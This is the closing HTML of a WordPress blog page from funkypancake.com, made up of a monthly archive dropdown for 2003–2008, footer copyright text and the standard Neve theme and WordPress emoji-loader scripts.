	<option value='https://funkypancake.com/blog/2008/10/'> October 2008 </option>
	<option value='https://funkypancake.com/blog/2008/09/'> September 2008 </option>
	<option value='https://funkypancake.com/blog/2008/08/'> August 2008 </option>
	<option value='https://funkypancake.com/blog/2008/07/'> July 2008 </option>
	<option value='https://funkypancake.com/blog/2008/06/'> June 2008 </option>
	<option value='https://funkypancake.com/blog/2008/05/'> May 2008 </option>
	<option value='https://funkypancake.com/blog/2008/04/'> April 2008 </option>
	<option value='https://funkypancake.com/blog/2008/03/'> March 2008 </option>
	<option value='https://funkypancake.com/blog/2008/02/'> February 2008 </option>
	<option value='https://funkypancake.com/blog/2008/01/'> January 2008 </option>
	<option value='https://funkypancake.com/blog/2007/12/'> December 2007 </option>
	<option value='https://funkypancake.com/blog/2007/11/'> November 2007 </option>
	<option value='https://funkypancake.com/blog/2007/10/'> October 2007 </option>
	<option value='https://funkypancake.com/blog/2007/09/'> September 2007 </option>
	<option value='https://funkypancake.com/blog/2007/08/'> August 2007 </option>
	<option value='https://funkypancake.com/blog/2007/07/'> July 2007 </option>
	<option value='https://funkypancake.com/blog/2007/06/'> June 2007 </option>
	<option value='https://funkypancake.com/blog/2007/05/'> May 2007 </option>
	<option value='https://funkypancake.com/blog/2007/04/'> April 2007 </option>
	<option value='https://funkypancake.com/blog/2007/03/'> March 2007 </option>
	<option value='https://funkypancake.com/blog/2007/02/'> February 2007 </option>
	<option value='https://funkypancake.com/blog/2007/01/'> January 2007 </option>
	<option value='https://funkypancake.com/blog/2006/12/'> December 2006 </option>
	<option value='https://funkypancake.com/blog/2006/11/'> November 2006 </option>
	<option value='https://funkypancake.com/blog/2006/10/'> October 2006 </option>
	<option value='https://funkypancake.com/blog/2006/09/'> September 2006 </option>
	<option value='https://funkypancake.com/blog/2006/08/'> August 2006 </option>
	<option value='https://funkypancake.com/blog/2006/07/'> July 2006 </option>
	<option value='https://funkypancake.com/blog/2006/06/'> June 2006 </option>
	<option value='https://funkypancake.com/blog/2006/05/'> May 2006 </option>
	<option value='https://funkypancake.com/blog/2006/04/'> April 2006 </option>
	<option value='https://funkypancake.com/blog/2006/03/'> March 2006 </option>
	<option value='https://funkypancake.com/blog/2006/02/'> February 2006 </option>
	<option value='https://funkypancake.com/blog/2006/01/'> January 2006 </option>
	<option value='https://funkypancake.com/blog/2005/12/'> December 2005 </option>
	<option value='https://funkypancake.com/blog/2005/11/'> November 2005 </option>
	<option value='https://funkypancake.com/blog/2005/10/'> October 2005 </option>
	<option value='https://funkypancake.com/blog/2005/09/'> September 2005 </option>
	<option value='https://funkypancake.com/blog/2005/08/'> August 2005 </option>
	<option value='https://funkypancake.com/blog/2005/07/'> July 2005 </option>
	<option value='https://funkypancake.com/blog/2005/06/'> June 2005 </option>
	<option value='https://funkypancake.com/blog/2005/05/'> May 2005 </option>
	<option value='https://funkypancake.com/blog/2005/04/'> April 2005 </option>
	<option value='https://funkypancake.com/blog/2005/03/'> March 2005 </option>
	<option value='https://funkypancake.com/blog/2005/02/'> February 2005 </option>
	<option value='https://funkypancake.com/blog/2005/01/'> January 2005 </option>
	<option value='https://funkypancake.com/blog/2004/12/'> December 2004 </option>
	<option value='https://funkypancake.com/blog/2004/11/'> November 2004 </option>
	<option value='https://funkypancake.com/blog/2004/10/'> October 2004 </option>
	<option value='https://funkypancake.com/blog/2004/09/'> September 2004 </option>
	<option value='https://funkypancake.com/blog/2004/08/'> August 2004 </option>
	<option value='https://funkypancake.com/blog/2004/07/'> July 2004 </option>
	<option value='https://funkypancake.com/blog/2004/06/'> June 2004 </option>
	<option value='https://funkypancake.com/blog/2004/05/'> May 2004 </option>
	<option value='https://funkypancake.com/blog/2004/04/'> April 2004 </option>
	<option value='https://funkypancake.com/blog/2004/03/'> March 2004 </option>
	<option value='https://funkypancake.com/blog/2004/02/'> February 2004 </option>
	<option value='https://funkypancake.com/blog/2004/01/'> January 2004 </option>
	<option value='https://funkypancake.com/blog/2003/12/'> December 2003 </option>
	<option value='https://funkypancake.com/blog/2003/11/'> November 2003 </option>
	<option value='https://funkypancake.com/blog/2003/10/'> October 2003 </option>
	<option value='https://funkypancake.com/blog/2003/09/'> September 2003 </option>
	<option value='https://funkypancake.com/blog/2003/08/'> August 2003 </option>
	<option value='https://funkypancake.com/blog/2003/07/'> July 2003 </option>
	<option value='https://funkypancake.com/blog/2003/06/'> June 2003 </option>
	<option value='https://funkypancake.com/blog/2003/05/'> May 2003 </option>
	<option value='https://funkypancake.com/blog/2003/04/'> April 2003 </option>

		</select>

			<script>
( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-6" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
</script>
</div>
			</aside>
</div>
		</div>
	</div>

</main><!--/.neve-main-->

<button tabindex="0" id="scroll-to-top" class="scroll-to-top scroll-to-top-right  scroll-show-mobile icon" aria-label="Scroll To Top"><svg class="scroll-to-top-icon" aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 15 15"><rect width="15" height="15" fill="none"/><path fill="currentColor" d="M2,8.48l-.65-.65a.71.71,0,0,1,0-1L7,1.14a.72.72,0,0,1,1,0l5.69,5.7a.71.71,0,0,1,0,1L13,8.48a.71.71,0,0,1-1,0L8.67,4.94v8.42a.7.7,0,0,1-.7.7H7a.7.7,0,0,1-.7-.7V4.94L3,8.47a.7.7,0,0,1-1,0Z"/></svg></button><footer class="site-footer" id="site-footer"  >
	<div class="hfg_footer">
		<div class="footer--row footer-bottom layout-full-contained"
	id="cb-row--footer-desktop-bottom"
	data-row-id="bottom" data-show-on="desktop">
	<div
		class="footer--row-inner footer-bottom-inner footer-content-wrap">
		<div class="container">
			<div
				class="hfg-grid nv-footer-content hfg-grid-bottom row--wrapper row "
				data-section="hfg_footer_layout_bottom" >
				<div class="hfg-slot left"><div class="builder-item cr"><div class="item--inner"><div class="component-wrap"><div><p>Site and images copyright Dave Simpson / Funkypancake.</p></div></div></div></div></div><div class="hfg-slot c-left"></div><div class="hfg-slot center"></div>							</div>
		</div>
	</div>
</div>

	</div>
</footer>

</div><!--/.wrapper-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/blog/*"},{"not":{"href_matches":["/blog-wp/wp-*.php","/blog-wp/wp-admin/*","/blog-wp/wp-content/uploads/*","/blog-wp/wp-content/*","/blog-wp/wp-content/plugins/*","/blog-wp/wp-content/themes/neve/*","/blog/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="neve-script-js-extra">
var NeveProperties = {"ajaxurl":"https://funkypancake.com/blog-wp/wp-admin/admin-ajax.php","nonce":"27f29d8760","isRTL":"","isCustomize":""};
//# sourceURL=neve-script-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/frontend.js?ver=4.2.2" id="neve-script-js" async></script>
<script id="neve-script-js-after">
	var html = document.documentElement;
	var theme = html.getAttribute('data-neve-theme') || 'light';
	var variants = {"logo":{"light":{"src":false,"srcset":false,"sizes":false},"dark":{"src":false,"srcset":false,"sizes":false},"same":true}};

	function setCurrentTheme( theme ) {
		var pictures = document.getElementsByClassName( 'neve-site-logo' );
		for(var i = 0; i<pictures.length; i++) {
			var picture = pictures.item(i);
			if( ! picture ) {
				continue;
			};
			var fileExt = picture.src.slice((Math.max(0, picture.src.lastIndexOf(".")) || Infinity) + 1);
			if ( fileExt === 'svg' ) {
				picture.removeAttribute('width');
				picture.removeAttribute('height');
				picture.style = 'width: var(--maxwidth)';
			}
			var compId = picture.getAttribute('data-variant');
			if ( compId && variants[compId] ) {
				var isConditional = variants[compId]['same'];
				if ( theme === 'light' || isConditional || variants[compId]['dark']['src'] === false ) {
					picture.src = variants[compId]['light']['src'];
					picture.srcset = variants[compId]['light']['srcset'] || '';
					picture.sizes = variants[compId]['light']['sizes'];
					continue;
				};
				picture.src = variants[compId]['dark']['src'];
				picture.srcset = variants[compId]['dark']['srcset'] || '';
				picture.sizes = variants[compId]['dark']['sizes'];
			};
		};
	};

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			if (mutation.type == 'attributes') {
				theme = html.getAttribute('data-neve-theme');
				setCurrentTheme(theme);
			};
		});
	});

	observer.observe(html, {
		attributes: true
	});
function toggleAriaClick() { function toggleAriaExpanded(toggle = 'true') { document.querySelectorAll('button.navbar-toggle').forEach(function(el) { if ( el.classList.contains('caret-wrap') ) { return; } el.setAttribute('aria-expanded', 'true' === el.getAttribute('aria-expanded') ? 'false' : toggle); }); } toggleAriaExpanded(); if ( document.body.hasAttribute('data-ftrap-listener') ) { return; } document.body.setAttribute('data-ftrap-listener', 'true'); document.addEventListener('ftrap-end', function() { toggleAriaExpanded('false'); }); }
//# sourceURL=neve-script-js-after
</script>
<script id="neve-scroll-to-top-js-extra">
var neveScrollOffset = {"offset":"0"};
//# sourceURL=neve-scroll-to-top-js-extra
</script>
<script src="https://funkypancake.com/blog-wp/wp-content/themes/neve/assets/js/build/modern/scroll-to-top.js?ver=4.2.2" id="neve-scroll-to-top-js" async></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://funkypancake.com/blog-wp/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>

</html>
